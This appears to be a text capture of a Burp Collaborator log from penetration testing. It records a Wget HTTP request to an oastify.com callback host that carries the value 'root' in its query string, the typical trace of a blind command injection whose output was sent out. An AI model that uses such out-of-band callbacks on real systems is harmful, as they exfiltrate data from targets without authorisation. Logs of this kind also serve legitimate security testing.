 31 2025-thg 11-23 17:58:25.194 UTC HTTP zfi1q6azlvwpc1pvv97lvedgl7ryfq3f 116.96.44.54
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?x=root HTTP/1.1
2 Host: zfi1q6azlvwpc1pvv97lvedgl7ryfq3f.oastify.com
3 User-Agent: Wget/1.21.2
4 Accept: */*
5 Accept-Encoding: identity
6 Connection: Keep-Alive
7